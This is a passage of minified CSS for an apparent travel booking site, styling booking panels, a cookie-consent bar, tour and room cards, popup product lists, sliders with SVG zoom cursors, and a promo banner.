a{background:#f2f2f2;pointer-events:none}.exp-booking .book-footer#minimum.deactivate{display:none}.exp-booking .book-footer#avail.active{display:block}.exp-booking .book-footer#avail.deactivate{display:none}.exp-booking .book-footer a{display:block;font-size:1.5rem;font-weight:700;padding:20px;color:#000;background:#ffcc64;border-radius:inherit;text-align:center}.exp-booking .book-footer a:hover{background:#ffbb31}.exp-booking .book-footer a.disabled{pointer-events:none;background:#f2f2f2}.exp-booking .btn-close{display:none}@media (max-width:991.98px){.exp-booking:not(.is-plain){position:fixed;top:auto;bottom:0;left:0;width:100%;border-radius:10px;border-bottom-left-radius:0;border-bottom-right-radius:0;z-index:10;box-shadow:0 0 5px rgba(0,0,0,.4);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%)}.exp-booking:not(.is-plain).show{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.exp-booking:not(.is-plain) .book-head{padding:0;background:#fff}.exp-booking:not(.is-plain) .book-head h3{display:none}.exp-booking:not(.is-plain) .book-head .btn-close{display:block;margin:0 auto;width:90px;padding:10px;border:none;background:none}.exp-booking:not(.is-plain) .book-head .btn-close span{display:block;height:5px;background:#bcbcbc;border-radius:10px}.exp-booking:not(.is-plain) .book-body{padding:20px}.exp-booking:not(.is-plain) .book-footer{margin:0 20px 20px}.exp-booking:not(.is-plain) .book-footer a{font-size:1.25rem;padding:12px;border-radius:5px}}.exp-booknow{position:fixed;bottom:15px;left:15px;right:15px;font-size:20px;font-weight:700;z-index:8;background:#ffcc64;cursor:pointer;padding:15px;text-align:center;border-radius:5px;box-shadow:0 0 6px 1px rgba(0,0,0,.3)}#cookie-law-info-bar{width:calc(100% - 40px)!important;max-width:900px;top:auto!important;bottom:20px!important;left:20px!important;left:50%!important;margin-left:0!important;padding:20px 25px!important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-radius:15px;box-shadow:0 0 8px 0 rgba(0,0,0,.5)!important}#cookie-law-info-bar .cookie-title{font-size:18px;font-weight:700;margin-bottom:5px}#cookie-law-info-bar .cli-plugin-button{line-height:1.2;padding:12px 15px;border-radius:30px}#cookie-law-info-bar .cli-style-v2{display:flex!important;flex-wrap:nowrap!important;align-items:center;font-size:13px}#cookie-law-info-bar .cli-style-v2 .cli-bar-message{padding-right:20px}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:0!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-style-v2{font-size:11px;line-height:normal}#cookie-law-info-bar .cli-style-v2 .cli-bar-btn_container{margin-top:10px!important}}@media (max-width:575.98px){#cookie-law-info-bar .cli-style-v2{flex-wrap:wrap!important;justify-content:center}}#cookie-law-info-bar .cli-plugin-button{width:110px;padding:10px;white-space:normal;border:1px solid #121212}#cookie-law-info-bar .cli-plugin-button.cli_settings_button{background-color:initial!important}@media (max-width:767.98px){#cookie-law-info-bar .cli-plugin-button{padding:4px}}@media (max-width:767.98px){#cookie-law-info-bar{padding:12px!important}#cookie-law-info-bar .cookie-title{font-size:16px}}body.cli-barmodal-open{overflow:initial!important}.cli-modal-backdrop.cli-show{display:none!important}.room-tour-combo{margin:30px 0;width:95%}.room-tour-combo h3{font-size:1.5rem!important}.combo-card{margin-top:20px;padding:20px 20px 0;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:8px;background:#fff}.combo-card h4{font-size:1.1875rem;margin-bottom:0}.combo-card .arrow-btn{display:inline-block;font-family:swiper-icons;font-size:1.25rem;padding:0 5px;border:none;background:none;outline:none;margin:0!important;cursor:pointer;color:#121212}.combo-card .arrow-btn:after{content:"next"}.combo-card .card-panel{position:relative;display:flex;align-items:flex-start}.combo-card .card-panel:after{position:absolute;top:41px;left:0;width:100%;height:1px;content:"";border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel[aria-hidden=true]{display:none}.combo-card .card-panel.only-child{align-items:center}.combo-card .card-panel.only-child:after,.combo-card .card-panel.only-child h4{display:none}.combo-card .card-panel.only-child .card-combo-result{flex-basis:50%}.combo-card .card-panel.only-child .card-info-text{font-size:.875rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1.1875rem!important}.combo-card .card-panel.only-child .card-result{margin-top:0!important;padding-top:0!important;border:none!important;margin-left:-20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel.only-child .card-results{margin-left:-1px!important;padding-right:0!important}.combo-card .card-panel.only-child .card-btn{flex-basis:50%;flex-shrink:1;padding-left:20px}.combo-card .card-panel.only-child .card-btn a{flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel.only-child .card-btn a:first-child{border-bottom:1px solid rgba(118,116,116,.4)}@media (max-width:767.98px){.combo-card .card-panel.only-child{flex-direction:column}.combo-card .card-panel.only-child .card-info-text{font-size:.75rem}.combo-card .card-panel.only-child .card-info-text h4{display:initial;font-size:1rem!important}.combo-card .card-panel.only-child .card-btn{margin-top:-15px;padding-left:6px}}.combo-card .card-panel .card-info{display:flex;flex-wrap:wrap;align-items:center;flex-grow:1;padding-right:10px}.combo-card .card-panel .card-info-text{padding-right:20px;margin-right:auto;margin-bottom:5px}.combo-card .card-panel .card-info-text p{margin-bottom:0}.combo-card .card-panel .card-btn{display:flex;flex-direction:column;flex-basis:160px;flex-shrink:0;margin-left:auto;margin-top:-15px}.combo-card .card-panel .card-btn span{display:inline;font-family:Montserrat;font-size:1.125rem;font-weight:700;margin-right:25px}.combo-card .card-panel .card-btn a{display:block;flex-grow:1;padding:15px 0;text-align:right}.combo-card .card-panel .card-btn .btn-green{font-size:.8125rem;font-weight:500;padding:1px 15px!important;border-radius:0}@media (min-width:768px){.combo-card .card-panel .card-btn .btn-green{display:none}}.combo-card .card-panel .card-combo-result{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result{display:flex;flex-wrap:wrap;margin-top:17px;padding-top:17px;position:relative;overflow:hidden}.combo-card .card-panel .card-combo-result .card-result .card-results{display:flex;align-items:center;flex-basis:50%;font-size:.75rem;padding-right:20px;min-width:calc(50% + 20px);margin-bottom:20px;margin-left:-20px;padding-left:20px;border-left:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type{flex-grow:1}.combo-card .card-panel .card-combo-result .card-result .card-results:only-of-type .card-icon{width:63px}.combo-card .card-panel .card-combo-result .card-result .card-results h5{font-size:.8125rem;font-weight:600;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-icon{margin-right:20px;flex-shrink:0;width:41px}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text h4{font-size:.8125rem;margin-bottom:0}.combo-card .card-panel .card-combo-result .card-result .card-results .card-result-text p{margin-bottom:0}@media (max-width:767.98px){.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel .card-info{flex-direction:column;align-items:flex-start}.combo-card .card-panel .card-combo-result .card-result{flex-direction:column;margin-left:0}.combo-card .card-panel .card-combo-result .card-result .card-results{padding-right:0;margin-left:0;padding-left:0;border-left:none}.combo-card .card-panel .card-combo-result .card-result .card-results+.card-results{padding-top:20px;border-top:1px solid rgba(118,116,116,.4)}.combo-card .card-panel .card-combo-result .card-result .card-info-text{max-width:100%}.combo-card .card-panel .card-btn{position:relative;margin-left:0;flex-direction:row;flex-grow:1;width:100%;text-align:center;background:#4fc48a;border-radius:5px;margin-bottom:20px;padding:6px;z-index:5;flex-basis:100%;margin-top:-5px}.combo-card .card-panel .card-btn .arrow-btn{display:none}.combo-card .card-panel .card-btn .btn-green{text-align:center!important;display:block;margin:0}.combo-card .card-panel .card-btn .btn-green+.btn-green{border-left:1px solid #121212}}@media (max-width:575.98px){.combo-card h4{font-size:1.125rem}.combo-card .card-panel{flex-wrap:wrap}.combo-card .card-panel.card-combo-results .card-combo-result{min-width:100%}.combo-card .card-panel.card-combo-results .card-icon{flex-shrink:0;width:auto}.combo-card .card-panel .card-icon{flex-shrink:0;width:60px}.combo-card .card-panel .card-info-text{padding-right:0}.combo-card .card-panel .card-info{margin-left:0;width:calc(100% - 60px);font-size:.75rem}}.badge{line-height:normal;padding:8px 15px;border-radius:20px;background:#4fc48a;color:#fff;white-space:normal}@media (max-width:767.98px){.badge{margin-left:0;margin-top:10px;font-size:70%}}.popup-panel{display:flex;flex-direction:column;position:fixed;top:0;right:0;width:100%;max-width:940px;height:100%;overflow:auto;background:#fff;z-index:1025;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%);box-shadow:0 0 6px 1px rgba(0,0,0,.3)}@media (max-width:767.98px){.popup-panel{top:45px;box-shadow:none;height:calc(100% - 45px)}}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:auto;padding-top:5px}.popup-panel.popup-rooms .products .product .product-content .product-content-info .product-info{margin-top:5px}@media (max-width:767.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:67px}}@media (max-width:575.98px){.popup-panel.popup-rooms .products .product .product-content .product-text{height:60px}.popup-panel.popup-rooms .products .product .product-content .product-content-info{margin-top:0}}.popup-panel.popup-tours .products .product .product-content .product-content-top span{margin-bottom:0}.popup-panel.show{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.popup-panel .booking-search{position:static;top:auto;padding:0}.popup-panel .btn{width:100%;margin-top:10px;font-weight:700;border-radius:5px}.popup-panel .btn.btn-yellow{background:#ffcc64}.popup-panel .btn.btn-disable{pointer-events:none;background:#404040}.popup-panel .popup-hero{position:relative;height:320px}.popup-panel .popup-hero .img-objectfit{height:320px}.popup-panel .popup-hero .popup-hero-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;color:#fff}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container{position:relative;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-container #mdatepicker{top:auto;margin-top:10px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{display:flex;flex-direction:column;flex-grow:1}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-weight:400;text-transform:uppercase;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{display:inline-block;font-size:1.25rem;font-weight:700;margin-top:auto;text-shadow:0 0 10px rgba(0,0,0,.6)}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner em{font-style:normal}@media screen and (min-width:1054px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .mobile-back,.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .popup-hero-content-inner,.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner.mobile-hero{display:none}}.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{position:relative;top:auto;margin-top:100px;color:#121212}@media screen and (min-width:1053px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2{justify-content:center}.popup-panel .popup-hero .popup-hero-content .cart-information{display:none!important}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content.popup-hero-content-2 .cart-information{margin-top:20px}}@media (max-width:767.98px){.popup-panel .popup-hero{height:auto}.popup-panel .popup-hero .popup-hero-content{position:relative;padding-top:30px;text-align:left;color:#121212;align-items:flex-start}.popup-panel .popup-hero .popup-hero-content .mobile-back{cursor:pointer}.popup-panel .popup-hero .popup-hero-content .mobile-back:before{position:absolute;top:35px;left:10px;font-family:swiper-icons;padding:0 10px;display:inline-block;content:"prev"}}@media (max-width:767.98px) and (min-width:768px){.popup-panel .popup-hero .popup-hero-content .mobile-back{display:none}}@media (max-width:767.98px){.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner{flex-grow:1;width:100%}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h2{font-size:1.5625rem;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner h4{font-size:1.0625rem;text-transform:capitalize;text-shadow:none;padding-left:30px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner span{font-size:.9375rem;display:block;margin-top:0;text-align:center;text-shadow:none;text-decoration:underline;text-underline-offset:7px}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup{margin-top:30px;display:flex;align-items:center;justify-content:center}.popup-panel .popup-hero .popup-hero-content .popup-hero-content-inner .mobile-date-popup .book-now button{font-size:.8125rem;background:none;border:none;margin-left:5px}.popup-panel .popup-hero .img-objectfit{height:250px;display:none}}.popup-panel .products{padding:20px 30px}.popup-panel .products .product{position:relative;display:flex;font-size:.8125rem;margin-top:20px;background:#fff;box-shadow:0 0 10px 1px rgba(0,0,0,.3);border-radius:10px}.popup-panel .products .product h5{font-size:1.25rem;font-weight:600}.popup-panel .products .product p{margin-bottom:0}.popup-panel .products .product .product-image{position:relative;min-width:38%;max-width:38%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;overflow:hidden;max-height:300px;background:#bcbcbc}.popup-panel .products .product .product-image .img-objectfit{height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;width:100%;max-width:none}.popup-panel .products .product .product-image .mobile-product-title{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem;font-weight:700;margin:0;padding:10px;text-shadow:0 0 5px rgba(0,0,0,.6);color:#fff}.popup-panel .products .product .product-image .mobile-product-title .badge{position:absolute;bottom:10px;left:10px;font-size:.6875rem;font-weight:700;background:#121212;border-radius:5px;color:#fff}@media (min-width:768px){.popup-panel .products .product .product-image .mobile-product-title{display:none}}.popup-panel .products .product .product-content{display:flex;flex-direction:column;padding:20px;flex-grow:1}.popup-panel .products .product .product-content .cancel{font-size:.6875rem;font-weight:500;display:block;color:#0e952b}.popup-panel .products .product .product-content .cancel svg{margin-left:3px;color:#767474}.popup-panel .products .product .product-content .product-content-top{position:relative;width:calc(100% - 90px)}.popup-panel .products .product .product-content .product-content-top span{display:inline-block;margin-bottom:10px}.popup-panel .products .product .product-content .product-text{overflow:hidden;display:-webkit-box;line-clamp:5;-webkit-line-clamp:5;-webkit-box-orient:vertical;height:97px}.popup-panel .products .product .product-content .product-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto!important}.popup-panel .products .product .product-content .product-text.tours-text{overflow:initial;display:initial;line-clamp:none;-webkit-line-clamp:initial;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-info strong{display:block}.popup-panel .products .product .product-content .product-content-info{display:flex;align-items:flex-end;margin-top:-15px;width:100%}.popup-panel .products .product .product-content .product-content-info .product-info{width:42%;margin-top:20px}.popup-panel .products .product .product-content .product-content-info .green{color:#4fc48a}.popup-panel .products .product .product-content .product-content-info .product-count{position:relative;margin-left:auto;display:flex;flex-direction:column;align-items:flex-end;flex-shrink:0}.popup-panel .products .product .product-content .product-content-info .product-count span{font-size:1rem;font-weight:700;line-height:1.2}.popup-panel .products .product .product-content .product-content-info .product-count small{font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .woocommerce-Price-currencySymbol{display:none!important}.popup-panel .products .product .product-content .product-content-info .product-count .currency-name{margin-right:5px}.popup-panel .products .product .product-content .product-content-info .product-count .discount{position:relative;display:inline-block}.popup-panel .products .product .product-content .product-content-info .product-count .discount:after{position:absolute;width:100%;height:1px;content:"";top:50%;left:0;border-top:1px solid #c73232}.popup-panel .products .product .product-content .product-content-info .product-count em{position:absolute;bottom:0;right:100%;width:58px;margin-right:5px;font-size:12px;font-weight:400}.popup-panel .products .product .product-content .product-content-info .product-count .amount span{font-size:80%;font-weight:400;margin-right:5px}@media (max-width:767.98px){.popup-panel .products .product .product-content .product-content-info .product-count em{display:none}}.popup-panel .products .product .product-content .product-content-footer{flex-shrink:0;width:80px;margin-left:15px}.popup-panel .products .product .product-content .form-control{font-weight:700;border-radius:8px;background:#f2f2f2;text-overflow:ellipsis}.popup-panel .products .product .product-content .readmore{display:inline-block;font-weight:600;margin-top:5px;color:#338de0}@media (max-width:767.98px){.popup-panel .products{display:flex;flex-wrap:wrap;margin-left:-20px;padding-left:20px;padding-right:20px;padding-top:0}.popup-panel .products .product{flex-direction:column;flex-basis:100%;margin-left:20px}.popup-panel .products .product .product-image{min-width:100%;max-width:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image img{border-bottom-left-radius:0;border-top-right-radius:inherit}.popup-panel .products .product .product-content{flex-direction:column;align-items:flex-start;padding:15px}.popup-panel .products .product .product-content .product-content-top{width:100%}.popup-panel .products .product .product-content .product-content-top h5{display:none}.popup-panel .products .product .product-content .product-text{line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;height:60px}.popup-panel .products .product .product-content .product-text.tours-text{overflow:hidden;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical}.popup-panel .products .product .product-content .product-text.tours-text.show{overflow:visible;line-clamp:none;-webkit-line-clamp:inherit;height:auto}.popup-panel .products .product .product-content .readmore{margin-top:7px}.popup-panel .products .product .product-content .product-content-info{align-items:flex-end}.popup-panel .products .product .product-content .product-content-info .product-count{flex-shrink:0;margin-top:auto;margin-left:auto;text-align:right}.popup-panel .products .product .product-content .product-content-info .product-info .form-control{font-size:.75rem}.popup-panel .products .product .product-content .product-content-footer{width:70px;margin-left:10px}.popup-panel .products .btn{border-radius:20px;font-size:.875rem}}@media (max-width:575.98px){.popup-panel .products .product{font-size:.6875rem!important;flex-basis:100%}.popup-panel .products .product .product-image,.popup-panel .products .product .product-image .img-objectfit{height:150px}.popup-panel .products .product .product-image .mobile-product-title h5{font-size:1.25rem}.popup-panel .products .product .product-content{padding:10px}.popup-panel .products .product .product-content .product-content-footer{width:60px}.popup-panel .products .product .product-content .product-count small{font-size:.625rem!important}.popup-panel .products .product .product-content .product-count span{font-size:.8125rem!important}.popup-panel .products .product .product-content .product-text{height:50px}.popup-panel .products .btn{border-radius:20px;padding:5px 10px;font-size:.75rem}}.popup-panel .popup-footer{position:sticky;bottom:0;left:0;display:flex;align-items:center;margin-top:auto;width:100%;padding:20px 30px;background:#fff;box-shadow:0 0 6px 1px rgba(0,0,0,.3);z-index:5}.popup-panel .popup-footer .popup-footer-start #alert-loading{display:none}.popup-panel .popup-footer .popup-footer-start span{display:block;line-height:1;font-size:1.5rem;font-weight:700}.popup-panel .popup-footer .popup-footer-start small{font-size:.8125rem!important}.popup-panel .popup-footer .popup-footer-end{margin-left:auto}.popup-panel .popup-footer .popup-footer-end .btn{padding-left:20px;padding-right:20px;font-size:1.125rem}.popup-panel .popup-footer .spinner-border{width:25px;height:25px}@media (max-width:575.98px){.popup-panel .popup-footer{padding:10px 20px}.popup-panel .popup-footer .popup-footer-start span{font-size:1rem}.popup-panel .popup-footer .popup-footer-start small{font-size:.75rem!important}.popup-panel .popup-footer .btn{border-radius:20px}}.c-select{position:relative;margin-bottom:0!important}.c-select.skeleton>.select2,.sk-loader .c-select.item>.select2{opacity:0}.c-select .select2{font-size:.875rem;font-weight:700;border:1px solid #bcbcbc;background:#f2f2f2;border-radius:8px;height:37px;width:100%!important}.c-select .select2 .select2-selection--single{background:none!important;border:none!important;height:37px}.c-select .select2 .select2-selection__rendered{line-height:37px}.c-select .select2 .select2-selection__arrow{top:51%!important;right:8px!important;width:11px;height:11px;background:url(../images/arrow-down.png) no-repeat 50%;background-size:100%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);opacity:1!important}.c-select .select2 .select2-selection__arrow b{opacity:0!important}.qty-dropdown{font-size:.875rem!important;margin-top:5px;border-radius:8px!important;border:1px solid #bcbcbc!important;overflow:hidden!important}.qty-dropdown.select2-dropdown--above{margin-top:-5px}.qty-dropdown .select2-results__option{background-color:#fff!important}.qty-dropdown .select2-results__option.select2-results__option--highlighted{background:#121212!important;color:#fff!important}.alert{position:fixed;left:50%;top:20px;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);width:calc(100% - 30px);max-width:1360px;z-index:1026}.alert a{color:inherit;text-decoration:underline}.alert .close{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.paging,.paging ul{display:flex;align-items:center;justify-content:center}.paging ul{padding:0;list-style:none;flex-wrap:wrap}.paging ul li{display:inline-block}.paging ul .page-numbers{display:block;font-size:.9375rem;width:32px;height:32px;padding:5px;border-radius:50%;color:#121212}.paging ul .page-numbers:hover{text-shadow:0 0 1px #121212}.paging ul .page-numbers.next,.paging ul .page-numbers.prev{padding-left:15px;padding-right:15px;border:1px solid #121212;width:auto;border-radius:20px;margin-right:10px}.paging ul .page-numbers.next{margin-left:10px;margin-right:0}.paging ul .page-numbers.current{border:1px solid #121212;pointer-events:none}.paging ul .page-numbers.processing{pointer-events:none}.section{position:relative;padding-top:50px;padding-bottom:50px}.section h3{font-family:AhoyDriftwood;line-height:normal}.section.section-center{text-align:center}.section.section-purple{background:#f3e5f5}.section .col-content h2{font-size:2.5rem}@media (max-width:767.98px){.section .col-content h2{font-size:2.1875rem}}.section .col-content-map{font-size:.875rem}.section .col-content-map a{color:#121212;text-decoration:underline}.section .content-padded{padding:20px 80px}@media (max-width:1199.98px){.section .content-padded{padding:20px}}@media (max-width:991.98px){.section .content-padded{padding:20px 0}}.section .qr-section{max-width:608px;width:100%;margin:0 auto}.section .qr-section h2{font-size:2.5rem}.section .qr-section h4{font-size:1.5rem}.section .qr-section .kl-sub-form #email_78893623{border:1px solid #bcbcbc!important;color:#121212!important}.section .qr-section .kl-sub-form .needsclick{flex-grow:1!important}.section .qr-section .kl-sub-form button{widows:150px!important}@media (max-width:991.98px){.section .qr-section h2{font-size:1.875rem}.section .qr-section h4{font-size:1.25rem}}@media (max-width:991.98px){.section{padding-top:30px;padding-bottom:30px}.section .lead{font-size:1rem}}.container-sm{max-width:850px}.container-md{max-width:1080px}.lead-1{font-size:1.5625rem}@media (max-width:767.98px){.lead-1{font-size:1.25rem}}.lead-2{font-size:1.875rem}@media (max-width:767.98px){.lead-2{font-size:1.25rem}}.sns-icons a{margin-right:5px}.btn-bold{font-size:1.25rem;font-weight:700}.btn-bold:hover{background:#ffbb31!important}@media (max-width:767.98px){.btn-bold{font-size:1rem}}.resto-map{height:100%}@media (max-width:991.98px){.resto-map{height:320px}}.card-big{display:flex;flex-direction:column;height:100%;position:relative;border:1px solid #bcbcbc}.card-big h2{font-size:3.75rem;color:#fff;text-shadow:0 0 12px rgba(18,18,18,.7)}.card-big h4{font-size:1.25rem;margin-bottom:20px}.card-big h4 span{font-weight:400}.card-big .flex-center{display:flex;flex-direction:column;flex-grow:1;align-items:center;justify-content:center}@media (max-width:767.98px){.card-big h2{font-size:2.1875rem}.card-big h4{font-size:1.0625rem;margin-bottom:20px}.card-big h4 span{font-weight:400}}.card-big .card-caption{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-align:center}.card-big .card-img{position:relative;margin:-1px;width:calc(100% + 2px);aspect-ratio:16/11;overflow:hidden}.card-big .card-body{font-size:.9375rem;display:flex;flex-direction:column;padding:30px 20px;border-top:0;flex-wrap:wrap}.card-big .card-body ul{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding-left:0;margin-bottom:20px}.card-big .card-body ul li{flex-basis:50%;flex-grow:1;padding:10px}.card-big .card-body span,.card-big .card-body strong{display:block}@media (max-width:767.98px){.card-big .card-body{font-size:.8125rem;padding:20px 10px}.card-big .card-body ul li{padding:10px 5px}}@media (max-width:575.98px){.card-big .card-body{font-size:.75rem}}.title-line{display:flex;justify-content:center;align-items:center;text-align:center}.title-line h2{padding:0 20px;font-size:3.125rem;flex-shrink:0}.title-line.sm h2{font-size:2.5rem}.title-line:after,.title-line:before{display:block;width:100%;height:1px;content:"";flex-grow:1;border-top:1px solid #bcbcbc}@media (max-width:767.98px){.title-line h2{font-size:1.875rem!important;flex-shrink:1;min-width:220px;padding:0 5px}}.swiper-pagination-custom{position:relative!important}.swiper-pagination-custom .swiper-pagination-bullet{display:inline-flex;align-items:center;justify-content:center;font-size:1.25rem;font-weight:700;width:210px;height:54px;padding:8px;border-radius:30px;line-height:1;background:#ffcc64;color:#121212;vertical-align:middle;margin:5px 20px!important;opacity:1}.swiper-pagination-custom .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#121212;color:#fff}@media (max-width:767.98px){.swiper-pagination-custom .swiper-pagination-bullet{width:calc(50% - 10px);margin:5px!important;font-size:1rem}}.swiper-holder-thumb{position:relative}.swiper-holder-thumb .swiper-button-disabled{opacity:0!important}.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:20px;top:50%;color:#121212}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:2.1875rem}.swiper-holder-thumb .swiper-button-prev{left:20px;right:auto;color:#121212}.swiper-holder-thumb .swiper{background:url(../images/restaurant/slider_bg.jpg) no-repeat 50%;background-size:cover}.swiper-holder-thumb .swiper:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:hsla(0,0%,100%,.7)}.swiper-holder-thumb .swiper-wrapper{height:100%!important}@media (max-width:991.98px){.swiper-holder-thumb .swiper-button-next,.swiper-holder-thumb .swiper-button-prev{right:10px}.swiper-holder-thumb .swiper-button-next:after,.swiper-holder-thumb .swiper-button-prev:after{font-size:1.5625rem}.swiper-holder-thumb .swiper-button-prev{left:10px}}.swiper-zoom-container{max-width:634px;margin:0 auto;cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='26' viewBox='0 0 31 32'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745h-3.39v3.473c0 .409-.328.744-.727.744h-1.938a.738.738 0 01-.727-.744v-3.473h-3.39a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745h3.39V7.69c0-.409.327-.744.727-.744h1.938c.4 0 .726.335.726.744v3.473h3.39c.4 0 .727.335.727.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-in}.swiper-slide-zoomed .swiper-zoom-container{cursor:url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='26' viewBox='0 0 31 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill-rule='nonzero' fill='none'%3E%3Ccircle fill='%23FFF' cx='12.5' cy='12.5' r='9'/%3E%3Cpath d='M18.406 11.908v1.984c0 .41-.327.745-.726.745H7.508a.738.738 0 01-.727-.745v-1.984c0-.41.327-.745.727-.745H17.68c.4 0 .726.335.726.745zm12.17 17.656l-1.713 1.756c-.57.583-1.49.583-2.053 0l-6.042-6.184a1.506 1.506 0 01-.424-1.054v-1.01a12.344 12.344 0 01-7.75 2.728C5.637 25.8 0 20.026 0 12.9S5.637 0 12.594 0s12.594 5.774 12.594 12.9c0 2.995-.993 5.75-2.665 7.938h.987c.388 0 .757.155 1.03.435l6.036 6.183a1.527 1.527 0 010 2.108zM20.828 12.9c0-4.664-3.681-8.435-8.234-8.435S4.359 8.236 4.359 12.9c0 4.664 3.682 8.435 8.235 8.435 4.553 0 8.234-3.771 8.234-8.435z' fill='%23000'/%3E%3C/g%3E%3C/svg%3E"),zoom-out}.zoom-container{position:relative;max-width:634px;width:100%;margin:0 auto;display:flex;align-items:center;justify-content:center;transform:translate(0)}.hero-promocode .exp-hero-content{padding-bottom:20px!important}.hero-promocode .exp-hero-content .container{z-index:1}.hero-promocode .exp-hero-content:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}@media (max-width:767.98px){.hero-promocode{max-height:none}.hero-promocode>img{position:absolute;top:0;left:0;width:100%;height:100%}.hero-promocode .exp-hero-content{position:relative}}.banner-promocode{display:flex;max-width:900px;width:100%;margin:auto auto 0;align-items:flex-end;z-index:6;padding-top:20px}.banner-promocode h4{font-size:1.875rem}.banner-promocode 